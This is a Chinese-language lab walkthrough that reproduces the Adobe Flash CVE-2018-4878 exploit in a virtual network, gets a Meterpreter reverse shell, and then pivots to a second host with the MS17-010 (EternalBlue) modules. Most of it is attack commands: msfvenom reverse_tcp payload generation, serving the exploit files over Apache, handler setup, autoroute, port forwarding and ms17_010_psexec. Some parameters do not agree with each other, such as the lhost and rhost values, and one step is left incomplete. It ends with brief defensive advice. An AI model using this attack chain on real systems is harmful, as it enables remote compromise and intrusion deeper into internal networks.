1. 漏洞概述

2018年2月1号,Adobe官方发布安全通报(APSA18-01),声明Adobe Flash 28.0.0.137及其之前的版本,存在高危漏洞(CVE-2018-4878)。攻击者通过构造特殊的Flash链接,当用户用浏览器/邮件/Office访问此Flash链接时,会被“远程代码执行”,并且直接被getshell。直到2018年2月5号,Adboe才发布补丁来修复此0 day漏洞。

互联网上出现的基于此Flash 0day漏洞进行攻击的样本,其实在2017年底就已经由韩国计算机应急小组(KR-CERT)首次发现。

2. 相关知识介绍

2.1 exp介绍

EXP = Exploit的中文意思是“漏洞利用”。意思是一段对漏洞如何利用的详细说明或者一个演示的漏洞攻击代码,可以使得读者完全了解漏洞的机理以及利用的方法。

2.2 metasploit介绍

它是一款开源的安全漏洞检测工具,可以帮助安全和IT专业人士识别安全性问题,验证漏洞的缓解措施,并管理专家驱动的安全性进行评估,提供真正的安全风险情报。这些功能包括智能开发,代码审计,Web应用程序扫描,社会工程,团队合作。

3. 利用复现过程

3.1 内网环境搭建

虚拟机环境:

1)外网:

攻击机: 系统:kali

IP:192.168.28.136

2)内网:

靶机1:系统: Windows7x64 存在cve-2018-4878漏洞

外IP:192.168.28.129 内IP 192.168.211.128

靶机2:系统: Windows Server 2003

IP:192.168.211.129

Flash环境:

靶机1(192.168.28.129 )安装Adobe Flash 28.0.0.137版本

3.2 复现过程

3.2.1 安装flash



3.2.2 使用msfvenom生成shell代码

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.211.129 lport=8888 -f python>shellcode.txt

(其中lhost为kali的ip地址,lport为自定义的端口号)





3.2.3 使用python编写利用程序 生成cve-2018-4878.py

并将buf覆盖为msfvenom生成的代码shellcode.txt

且修改:

3.2.4 在Kali Linux执行cve-2018-4878.py 生成两个文件

ls python cve-2018-4878.py ls -l



3.2.5 构建远程访问,配置apache2服务

开启apache2服务:

将生成的两个文件放入/var/www/html目录中:

cp index2.html /var/www/html/index2.html cp exploit.swf /var/www/html/exploit.swf

此时,Kali Linux上Web服务启动,并且具备index2.html这个页面。只要靶机启用flash并访问了这个页面,则可以直接被控制。

3.2.6 kali 开启shell会话监听

先开启数据库服务:service postgresql start 数据库初始化:msfdb init 开启框架:msfconsole 使用handler监听模块:use exploit/multi/handler 回弹一个tcp连接:set payload windows/meterpreter/reverse_tcp 设置kali渗透机的ip地址:set lhost 192.168.28.136 设置监听端口,这个需跟上面msfvenom设置的端口一致:set lport 8888 开启监听,等待肉鸡上线:exploit

此时靶机1访问kali的apache服务:在浏览器中输入http://192.168.28.136/index2.html 执行了带有flash漏洞利用的程序



Kali反弹shell:

ifconfig查看



getuid 得到id名

sysinfo 得到系统信息

ps



3.3 对内网进行渗透

run get_local_subnets 本地子网查询

run autoroute -s 192.168.211.0/24 添加去往目标内网网段的静态路由

run autoroute -p 路由查询



使用ms17_010模块 扫描内网中存在的该漏洞的内网机子:



background 退出meterpreter use auxiliary/scanner/smb/smb_ms17_010 使用模块 set rhosts 192.168.211.0/24 set threads 50 run

扫描结果 ip为192.168.211.129 存在“永恒之蓝”漏洞:

对该漏洞进行利用 攻击靶机2(ip:192.168.211.129)

首先进行端口转发:





Sessions 查看返回的会话名 sessions 1 portfwd add -l 5555 -p 6666 -r 192.168.211.129 设置正向连接 portfwd add -l 4445 -r 192.168.211.129 -p 445 端口转发 use exploit/windows/smb/ms17_010_psexec 使用模块 background

设置攻击:

use exploit/windows/smb/ms17_010_psexec 使用模块 set rhost 192.168.28.136 set rport 445 set payload windows/meterpreter/bind_tcp set lport 2222 exploit

445端口不行,换成以下两个端口:

成功正向连接反弹shell:

getuid获得id名:

3. 防护方案

(1)直接到Adobe Flash官网,下载最新版本:https://get.adobe.com/cn/flashplayer/

(2)安装常见杀毒软件,开启实时防护和杀毒引擎实时升级。

4. 参考文献

如有侵权请联系:admin#unsafe.sh